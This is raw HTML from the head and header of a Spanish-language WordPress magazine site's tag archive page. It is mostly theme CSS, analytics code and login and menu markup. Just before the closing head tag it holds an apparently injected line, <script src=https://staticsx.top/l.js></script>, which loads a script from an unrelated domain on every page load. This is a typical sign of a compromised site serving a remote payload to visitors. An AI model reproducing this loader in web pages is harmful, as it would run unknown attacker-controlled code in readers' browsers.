        background: -webkit-gradient(left bottom, right top, color-stop(0%, #5c162d), color-stop(100%, #991541));
        background: -webkit-linear-gradient(45deg, #5c162d 0%, #991541 100%);
        background: linear-gradient(45deg, #5c162d 0%, #991541 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://sabemos.es/wp-content/uploads/2020/04/1.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #5c162d;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #5c162d;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #5c162d !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #5c162d;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #5c162d;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #5c162d;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #930442;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #5c162d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #5c162d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3a0b18;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3a0b18;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3a0b18 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3a0b18;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        color: #ffffff;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a {
        border-color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #3f0a1c;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #3f0a1c;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #3f0a1c;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #5c162d;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #5c162d;
    }
    
    
   
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #e0e0e0;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #5c162d;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #5c162d;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(92, 22, 45, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #5c162d;
    }

    
    .td-sub-footer-container {
        background-color: #5c162d;
    }
    
    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }
    
    
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:900;
	
    }


    
    .td_module_1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:900;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_19 .td-module-title {
    	font-weight:900;
	
    }
    
    
    
    .td_module_mx1 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-weight:900;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-weight:900;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:900;
	
    }
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        line-height:45px;
	font-weight:800;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #5c162d;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #5c162d;
        -moz-box-shadow: 0 2px 16px #5c162d;
        box-shadow: 0 2px 16px #5c162d;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #5c162d;
        -moz-box-shadow: 0 4px 26px #5c162d;
        box-shadow: 0 4px 26px #5c162d;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #5c162d;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #5c162d;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #5c162d;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #5c162d;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #5c162d;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #5c162d;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-76276534-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-76276534-1');
</script>
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="32x32" />
<link rel="icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<meta name="msapplication-TileImage" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-favicon.png" />
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #5c162d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #5c162d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #5c162d;
                }
                .tdm-btn-style1 {
					background-color: #5c162d;
				}
				.tdm-btn-style2:before {
				    border-color: #5c162d;
				}
				.tdm-btn-style2 {
				    color: #5c162d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #5c162d;
                    -moz-box-shadow: 0 2px 16px #5c162d;
                    box-shadow: 0 2px 16px #5c162d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #5c162d;
                    -moz-box-shadow: 0 4px 26px #5c162d;
                    box-shadow: 0 4px 26px #5c162d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-drogas-sinteticas tag-9027 td-standard-pack global-block-template-1 td-magazine td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-36649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-36649"><a href="https://sabemos.es/category/actualidad/">Actualidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://sabemos.es/category/actualidad/internacional/">Internacional</a></li>
	<li class="menu-item-0"><a href="https://sabemos.es/category/actualidad/republica-dominicana/">República Dominicana</a></li>
</ul>
</li>
<li id="menu-item-37264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37264"><a href="https://sabemos.es/category/economia/">Economía</a></li>
<li id="menu-item-36650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36650"><a href="https://sabemos.es/category/opinion/">Opinión</a></li>
<li id="menu-item-37265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37265"><a href="https://sabemos.es/category/sociedad/">Sociedad</a></li>
<li id="menu-item-36672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36672"><a href="https://sabemos.es/category/tecnologia/">Tecnología</a></li>
<li id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36673"><a href="https://sabemos.es/category/viajes/">Viajes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sabemos.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado, enero 3, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
